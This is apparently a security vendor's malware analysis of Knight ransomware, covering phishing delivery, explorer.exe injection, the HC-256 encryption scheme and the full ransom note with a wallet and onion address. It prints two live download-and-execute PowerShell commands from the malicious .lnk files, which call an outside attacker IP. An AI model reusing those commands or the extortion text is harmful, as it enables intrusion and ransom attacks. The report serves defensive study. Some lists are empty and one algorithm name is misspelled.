Summary
● Knight is a rebranded Cyclops ransomware group
● Operates as ransomware as a service
● Uses spam emails with malicious attachments
● Uses different types of files to download and execute ransomware
● Injects to the explorer.exe process
● Encrypts files with statically implemented HC-256 symmetric algorithm
● Uses Curve25516 and SHA512 algorithms to work with keys
Introduction
At the end of July 2023, the Cyclops ransomware group announced on underground forums that the 2.0 version of their ransomware was renamed “Knight.” The Knight ransomware group began its ransomware-as-a-service operations in May 2023, targeting Windows, Linux and MacOS operating systems, encrypting files using Curve25519, HC-256 and ChaCha20 algorithms.

Source: Twitter
Knight continues to provide ransomware-as-a-service malware, including stealers, that will upload encrypted files to the servers. In their most recent operations, they used spam emails with malicious attachments, pretending to be TripAdvisor complaints. This version of the ransomware is known as the “Knight Lite” version, as evidenced by encrypted files extensions – “.knight_l”.
Technical Details
Delivery
Knight ransomware is delivered to victims via email and disguised as TripAdvisor letters. Emails have an attached “TripAdvisor-Complaint-Avywfp.PDF.htm” file.

Upon opening the email, the fake TripAdvisor website page will be opened in the browser. The page includes a “Read complain” button — and when the user clicks it, a script will be executed to download the archive.

This archive contains three files that are used for the same purpose: to download and execute ransomware files. The “.lnk’” files contain the following commands in their target:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "explorer '\\89.23.96.203@80\333\'"; Start-Sleep -Seconds 1; Stop-Process -Name explorer; \\89.23.96.203@80\333\2.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "explorer '\\89.23.96.203@80\333\'"; Start-Sleep -Seconds 1; Stop-Process -Name explorer; \\89.23.96.203@80\333\4.exe
This command will connect to the server using the “explorer.exe” process to obtain access to the remotely hosted folder. The only difference in these commands is the file name, which will be downloaded and executed (2.exe and 4.exe). It then terminates the “explorer.exe” process and executes the PE64 file from the connected folder. The IP address 89.23.96.203 has been also used in other malware campaigns, including RedLineStealer.
The ‘.xll’ file from the archive was created with Excel DNA and contains a .NET Add-in.
Upon opening a “.xll’ file”, Microsoft Excel warns that this file contains an add-in and has no digital signature.


This file contains four .NET resources, packed with the 7Zip - LZMA algorithm. Some of them are files that are part of the Excel DNA.

A resource named “22JANX64” is used to download more files from the same IP address as the previous one. Besides being packed with the 7Zip LZMA algorithm, it also was obfuscated with the Eziriz .NET Reactor protection software. It has a function which downloads two files: .zip and .xlsx. From the ZIP archive it extracts files to the ‘Temp’ folder and then executes them. For the .xlsx file, it uses the “cmd.exe” process to execute it.
Overview
The downloaded and executed Knight Light sample (2.exe) is a PE64 file written in C/C++.

This sample masquerades as a ‘LogTransport2.exe’ – legitimate software that is a part of Adobe Acrobat software and used to send data to Adobe. It has an invalid digital signature.

Execution

The main objective of this file is to inject a malicious payload into the “explorer.exe” process. It creates a new folder named “offlinelsa” in the C:\\Users\\Flare\\AppData\\Roaming path and adds four files. Each is a legitimate Microsoft file, except the ‘UXCore.dll’ file.

Next, it downloads a .png file and saves it to the C:\Users\Flare\AppData\Roaming\[Random name]\ folder with a random name. Later, data from this file will be written to another file in the ‘Temp’ folder.

Next, it starts the injection process. This involves three stages. First, the “2.exe” sample creates a new process — ‘Dashboard.exe’ from the previously created C:\\Users\\Flare\\AppData\\Roaming\offlinelsa folder and terminates itself. Second, once the Dashboard process loads “UXCore.dll”, it creates a new “cmd.exe” process, which will write a new file to the ‘Temp’ folder.

Third, after this file is written, “cmd.exe” creates a new “explorer.exe” process, which at the start of its execution loads previously written files from the ‘Temp’ folder and immediately deletes it. Those files are payloads, which will encrypt user files.

File encryption
Before starting the encryption process, it determines whether there are other computers connected in the local network obtaining the IP addresses table and using imports from ‘Winsock2.h’.

First, it obtains names of all available logical drive names on the computer.

It also checks the presence of any network shared drives. All their names will be saved and passed to the files searching procedure.


While there are no strings in this payload, it has a lot of decryption loops that process encrypted data loaded to the registers. In the different parts of the code, it decrypts information such as processes that must be terminated, and a list of excluded folders and extensions.

List of processes that will be terminated:

Files and folder names to be skipped during encryption:
After obtaining logical drive names, the thread with the “00000001400316C0” start address begins to enumerate the folders and drop the ransom note “How To Restore Your Files.txt” in each one. The text from this note was also decrypted, as was mentioned before.
For file encryption, it created a total of 12 new threads with ‘00000001400318A0’ start address.
To search appropriate files for encryption, it uses “FindFirstFileW” and “FindNextFileW” functions. It compares the file extension with a previously decrypted list, and if it matches it, the file will be skipped during encryption.
Below is a full list of extensions that must be skipped during encryption:

The encryption procedure starts with acquiring a handle of the particular key container using the “CryptAcquireContext” function. It then fills a buffer with a random 32 bytes generated with the “CryptGenRandom” function.

Then it obtains the file size. If the file size is less than 4,194,304 bytes, it will encrypt all the file data. If the file is larger than this value, it will pass it to another function to perform segmented encryption.

It then reads the file content and passes it to the encryption function.

First, it generates the public and session keys with the help of Curve25519 elliptic curve, using a previously generated 32-byte key. The public key is then further written at the end of the encrypted file. Finally, it calculates the SHA512 hash from the session key. The SHA512 constants are embedded in the payload.

The CRC32 hash is calculated from SHA512 hash and appended to the end of the file. The HC-256 cipher, which is used to encrypt file data, takes the first 64 bytes of the generated SHA512 hash, in which the first 32 bytes is the key and the second is the initialization vector. Next, it expands those 64 bytes to the 2560 bytes and performs the encryption. All those cipher algorithms are statically implemented in the code.


Before writing data to an encrypted file, it changes its extension to “.knight_l”.

The data written to the file has the following format:
● Encrypted data
● 22 bytes separator
● 64 bytes key
● 4 bytes CRC32
● 12 bytes of ‘00’
Ransom note
Below is the full ransom note:
“All your documents, company files, images, etc (and there are a lot of company data) have been encrypted and the extension has been changed to .knight_l .
The recovery is only possible with our help.
US $14748 in Bitcoin is the price for restoring all of your data. This is the average monthly wage for 1 employee in your company. So don't even think about negotiating. That would only be a waste of time and you will be ignored.
Send the Bitcoin to this wallet:1ANkuq1LsHZV4WiEzDwXrvTvpvzmX79kvB (This is your only payment address, please don't pay BTC to other than this or you won't be able to get it decrypted!)
After completing the Bitcoin transaction, send an email at: http://knightv5pdwrrfyxghivy3qccxxghk2yfyfigur562gcnmpmgd4pgfid.onion/82df9b83-6730-48cc-bc76-ffebb40c9a0e/ (Download and install TOR Browser (https://www.torproject.org/).[If you don't know how to use it, do a Google search!]).You will get an answer as soon as possible.
I expect a message from you with the transfer of BTC Confirmation (TXID). So we can move forward to decrypt all your data. TXID is very important because it will help us identify your payment and connect it to your encrypted data.Do not use that I am here to waste mine or your time.
How to buy the BTC?
https://www.binance.com/en/how-to-buy/bitcoin
https://www.coinbase.com/how-to-buy/bitcoin
Note:
Your data are uploaded to our servers before being encrypted,
Everything related to your business (customer data, POS Data, documents related to your orders and delivery, and others).
If you do not contact us and do not confirm the payment within 4 days, we will move forward and will announce the sales of the extracted data.
ID:ec16bd9a2ad2e40970e92c7d0390c63867d7df1eae4f5ee50e3d99cc751cdc5c”
This note contains a ransom price in Bitcoins, a Bitcoin wallet where the victim must pay the ransom, a link to the .onion site to contact threat actors and the unique victim ID.


Data leak site
The “.onion” link from the ransom note points to the threat actor contact page. Here, the victim can use a trial decryption for one file using its ID.
The “Blog” section of the data leak site contains the latest victims, as well as a timer for which the victims must pay the ransom, before their data will be leaked.
Conclusion
